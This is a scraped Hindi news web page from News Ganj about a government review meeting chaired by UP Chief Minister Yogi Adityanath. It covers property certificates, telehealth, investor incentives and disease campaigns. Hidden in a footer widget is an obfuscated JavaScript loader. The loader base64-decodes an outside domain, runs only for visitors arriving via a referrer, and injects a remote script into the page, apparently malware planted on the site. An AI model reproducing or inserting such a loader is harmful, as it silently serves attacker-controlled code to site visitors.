<p>उन्होंने (CM Yogi) निर्देश दिया कि स्वामित्व, घरौनी और वरासत जैसे कार्यक्रमों ने आमजनमानस को बड़ी सुविधा प्रदान करने में सफलता प्राप्त की है। अब तक 56.17 लाख से अधिक ग्रामीणों को घरौनी वितरित की जा चुकी है। मात्र 15  राजस्व गांवों में सर्वेक्षण का कार्य शेष है, इसे भी यथाशीघ्र पूरा कर लिया जाए। हमारा लक्ष्य हो कि इस वर्ष के अंत तक सभी पात्र ग्रामीणों को उनके घरों का मालिकाना हक देने वाला प्रमाण पत्र &#8220;घरौनी&#8221; मिल जाए।</p>
<p>उन्होंने (CM Yogi)  कहा कि ग्रामीण क्षेत्रों ने स्वास्थ्य सेवाओं की सहज-सुलभ उपलब्धता के लिए टेलीकन्सल्टेशन और हेल्थ एटीएम की सुविधाओं को बढ़ाया जाए। इससे बीमारी की दशा में रिमोट एरिया के लोगों को अच्छे डॉक्टरों का परामर्श मिल सकेगा।  हेल्थ एटीएम के लिए प्रशिक्षित मैनपावर तैनात किया जाए। टेलीकन्सल्टेशन सेवा को विस्तार देते हुए इसके बारे में लोगों को जागरूक किया जाए।</p>
<p>प्रदेश में निवेश कर रहीं औद्योगिक इकाइयों को प्रोत्साहन देने के उद्देश्य से राज्य सरकार द्वारा इंसेंटिव प्रदान किया जा रहा है। ऐसे सभी प्रकरणों की गहन समीक्षा कर बिना बिलंब यथोचित समाधान किया जाए। औद्योगिक विकास विभाग द्वारा इसे शीर्ष प्राथमिकता देते हुए निस्तारित किया जाए।</p>
<h4><strong><a href="https://www.newsganj.com/shrimad-bhagwat-mahapuran-is-the-story-of-human-salvation-cm-yogi/">मानव के उद्धार की कथा है श्रीमद्भागवत महापुराण: सीएम योगी</a></strong></h4>
<p>अप्रैल माह में संचालित संचारी रोग अभियान का आम जन के बीच अच्छा संदेश गया है। लोगों में संक्रामक, संचारी रोगों के प्रति जागरूकता बढ़ी है। हमें ऐसे ही प्रयास लगातार जारी रखने होंगे। गोरखपुर, बस्ती और देवीपाटन मंडल में इंसेफेलाइटिस, बरेली व आस-पास के मंडल में मलेरिया तथा बुंदेलखंड में चिकनगुनिया से बचाव के लिए सक्रियता और बढ़ाई जाए। इंसेफेलाइटिस से बचाव के लिए जैसा प्रयास इन क्षेत्रों में भी किया जाए। साफ-सफाई और शुद्ध पेयजल के सेवन के लिए लोगों को जागरूक करें। बाल रोग विशेषज्ञों   का भी सहयोग लें।</p>
<p>उन्होंने कहा कि प्रदेश के किसी भी जनपद में अवैध टैक्सी स्टैंड, बस स्टैंड/रिक्शा स्टैंड संचालित नहीं होना चाहिए। ऐसे स्टैंड अवैध वसूली होने को बढ़ावा देते हैं। यह वसूली समाजविरोधी कार्यों में उपयोग होती है। जहां कहीं भी ऐसी गतिविधियां संचालित हो रही हों, उन्हें तत्काल बंद कराया जाए। टैक्सी स्टैंड के लिए ठेकेदार स्थान निर्धारित करें। शहरों में ई-रिक्शा के लिए रूट तय किया जाना जरूरी है।</p><div class="jcstx69712c346f8a3" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.jcstx69712c346f8a3 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.jcstx69712c346f8a3 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.jcstx69712c346f8a3 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.jcstx69712c346f8a3 {
display: block;
}
}
@media screen and (max-width: 767px) {
.jcstx69712c346f8a3 {
display: block;
}
}
</style>

<p>सभी गो-आश्रय स्थलों में व्यवस्था सुचारु रखी जाए। हरा चारा-भूसा आदि के समुचित प्रबंध हों। गोवंश को गर्मी अथवा धूप से सुरक्षित रखने के प्रबंध किए जाएं। डेयरी सेक्टर में रोजगार सृजन का बड़ा पोटेंशियल है। इसे दृष्टिगत रखते हुए नवाचारों को प्रोत्साहित किया जाए। डेयरी सेक्टर से अधिकाधिक युवाओं को जोड़ने का प्रयास किया जाना चाहिए।</p>
<p>गांवों में अवस्थापना सुविधाओं के विकास में आमजन को सहभागी बनाने के लिए &#8220;मातृभूमि योजना&#8221; प्रारंभ की जा रही है। इसकी औपचारिक शुरुआत शीघ्र ही की जाएगी। बड़ी संख्या में लोगों ने इस योजना से जुड़कर अपने गांव में अपने पूर्वजों के नाम पर भवन, सड़क, कम्युनिटी सेंटर, आदि बनवाने की इच्छा जताई है। इस योजना से अधिकाधिक लोगों को जोड़ने के लिए प्रयास किया जाना चाहिए। नगरीय क्षेत्र के लिए भी ऐसी योजना का प्रस्ताव तैयार किया जाए।</p>
<h3><strong>&#8216;किसी भी संक्रमित को अस्पताल में नहीं भर्ती होना पड़ा है&#8217;</strong></h3>
<p>मुख्यमंत्री योगी (CM Yogi) ने निर्देश दिया कि प्रदेश में वर्तमान में कुल एक्टिव केस की संख्या 446 है। विगत 24 घंटों में 35 हजार से अधिक टेस्ट किए गए। यह सुखद है कि किसी भी संक्रमित मरीज को कोविड की वजह से अस्पताल में भर्ती नहीं होना पड़ रहा। स्थिति पूरी तरह सामान्य है। किंतु हमें सतर्कता और सावधानी बनाये रखने की आवश्यकता है।</p>
<p>विगत कुछ दिनों में परिवहन विभाग की बसों में आग लगने की दुःखद घटनाएं घटित हुई हैं। ऐसी घटना आगे न हो, इसके लिए परिवहन विभाग द्वारा हर जरूरी कदम उठाया जाए।</p>
<p>हर जिले में पीपीपी मॉडल पर कम से कम एक आधुनिक मॉडल बस स्टेशन विकसित किया किया जाना है। परिवहन विभाग द्वारा जनहित से जुड़े इस महत्वपूर्ण कार्य को शीघ्र प्राथमिकता देते हुए कार्रवाई तेज की जाए।</p>
<p>बैठक में उपमुख्यमंत्री ब्रजेश पाठक, वित्त मंत्री सुरेश खन्ना, महिला कल्याण, बाल विकास एवं पुष्टाहार मंत्री बेबी रानी मौर्या, परिवहन मंत्री दयाशंकर सिंह एवं राज्य मंत्री राजस्व अनूप प्रधान की उपस्थिति रही।</p>
<div class="rkeqz69712c346f9fe" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.rkeqz69712c346f9fe {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.rkeqz69712c346f9fe {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.rkeqz69712c346f9fe {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.rkeqz69712c346f9fe {
display: block;
}
}
@media screen and (max-width: 767px) {
.rkeqz69712c346f9fe {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-yogi/" class="cat-tag ">
                            CM Yogi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/lucknow-news/" class="cat-tag ">
                            lucknow news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-news/" class="cat-tag ">
                            up news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/yogi-meeting/" class="cat-tag ">
                            yogi meeting                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-plans-of-the-government-in-the-meeting%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=निवेशकों को देय इंसेंटिव के मामले न रहें लंबित, तत्काल दिलाएं लाभ: सीएम योगी https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-plans-of-the-government-in-the-meeting%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-plans-of-the-government-in-the-meeting%2F&amp;name=निवेशकों को देय इंसेंटिव के मामले न रहें लंबित, तत्काल दिलाएं लाभ: सीएम योगी"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-plans-of-the-government-in-the-meeting%2F&title=निवेशकों को देय इंसेंटिव के मामले न रहें लंबित, तत्काल दिलाएं लाभ: सीएम योगी"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-plans-of-the-government-in-the-meeting%2F&media=https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-meeting.jpg&description=निवेशकों को देय इंसेंटिव के मामले न रहें लंबित, तत्काल दिलाएं लाभ: सीएम योगी"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/director-general-ssb-rashmi-shukla-met-cm-dhami/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/bijli-mitra-link-becoming-popular-among-public/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/vipacha_sansad_bolega_sarkar_sunana_hoga_sansad_hangame_sarkar_jimmedar_ovaisi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/08/5415_71_1627880993.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/vipacha_sansad_bolega_sarkar_sunana_hoga_sansad_hangame_sarkar_jimmedar_ovaisi/">&#8216;विपक्ष संसद में बोलेगा, और सरकार को सुनना होगा&#8217;: संसद में हंगामे के लिए सरकार जिम्मेदार- ओवैसी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 2, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/vipacha_sansad_bolega_sarkar_sunana_hoga_sansad_hangame_sarkar_jimmedar_ovaisi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    संसद के मॉनसून सत्र के बार-बार स्थगित होने के लिए एआईएमआईएम अध्यक्ष असदुद्दीन ओवैसी ने नरेंद्र मोदी नेतृत्व वाली सरकार&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/covid-19-lockdown-in-up-night-curfew-not-considered/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/03/jai-pratap-singh-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="jai pratap singh" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/covid-19-lockdown-in-up-night-curfew-not-considered/">COVID-19: UP में अभी लॉकडाउन, नाइट कर्फ्यू पर विचार नहीं- स्वास्थ्य मंत्री</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 16, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/covid-19-lockdown-in-up-night-curfew-not-considered/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। उत्तर प्रदेश के स्वास्थ्य मंत्री जय प्रताप सिंह ने साफ किया है कि यूपी में अभी कोरोना को लेकर&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/kala-sangam-inaugurated-at-magh-mela/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2026/01/Magh-Mela-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Magh Mela" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/kala-sangam-inaugurated-at-magh-mela/">प्रयागराज माघ मेले में कला संगम का शुभारंभ, लोक-शास्त्रीय प्रस्तुतियों से सजा संगम तट</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>January 4, 2026</span>
            <span class="comment"><a href="https://www.newsganj.com/kala-sangam-inaugurated-at-magh-mela/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    प्रयागराज : माघ मेला (Magh Mela) केवल आस्था का आयोजन नहीं, बल्कि भारत की सनातन परम्परा, सांस्कृतिक विविधता और प्रशासनिक&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/conspiracy-grab-146-crore-from-co-operative-bank/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/10/Uttarpradesh-Co-operative-Bank-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Co-operative Bank" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/conspiracy-grab-146-crore-from-co-operative-bank/">सहकारी बैंक से 146 करोड़ रुपये हड़पने की साजिश, 10 अधिकारी सस्पेंड</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 19, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/conspiracy-grab-146-crore-from-co-operative-bank/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। उत्तर प्रदेश की राजधानी के हजरतगंज डीएम आवास के पास स्थित उत्तर प्रदेश सहकारी बैंक (Uttarpradesh Co-operative Bank) से&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/66-ex-bureaucrats-wrote-a-letter-president-questions-raised-on-the-functioning-of-the-ec/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/04/Model_Code_Of_Cunduct-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="चुनाव आयोग" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/66-ex-bureaucrats-wrote-a-letter-president-questions-raised-on-the-functioning-of-the-ec/">66 पूर्व नौकरशाह चुनाव आयोग की कार्यशैली पर भड़के, बोले- मोदी सरकार कर रही है मनमानी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 9, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/66-ex-bureaucrats-wrote-a-letter-president-questions-raised-on-the-functioning-of-the-ec/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। लोकसभा चुनाव 2019 के पहले चरण की वोटिंग होने में दो दिन शेष हैं, लेकिन इसी बीच देश&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/landless-farmers-have-benefited/" aria-label="कृषि भूमि और आवास स्थल आवंटन में यूपी ने प्राप्त किया सत्तर फीसदी लक्ष्य, भूमिहीन किसान हुए लाभान्वित"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2023/03/Farmers-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Farmers" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2023/03/Farmers-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2023/03/Farmers-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2023/03/Farmers-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/landless-farmers-have-benefited/">कृषि भूमि और आवास स्थल आवंटन में यूपी ने प्राप्त किया सत्तर फीसदी लक्ष्य, भूमिहीन किसान हुए लाभान्वित</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/up-has-shed-its-image-as-a-bimaru-state/" aria-label="यूपी ने मिटाया ‘बीमारू राज्य’ का दाग, योगी के नेतृत्व में यूपी ने दुनिया को दिखाया विकास का नया मॉडल"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/BIMARU-State-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="BIMARU State" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/BIMARU-State-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/BIMARU-State-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/BIMARU-State-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/up-has-shed-its-image-as-a-bimaru-state/">यूपी ने मिटाया ‘बीमारू राज्य’ का दाग, योगी के नेतृत्व में यूपी ने दुनिया को दिखाया विकास का नया मॉडल</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/cm-yogi-reviewed-the-plans-of-the-government-in-the-meeting/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
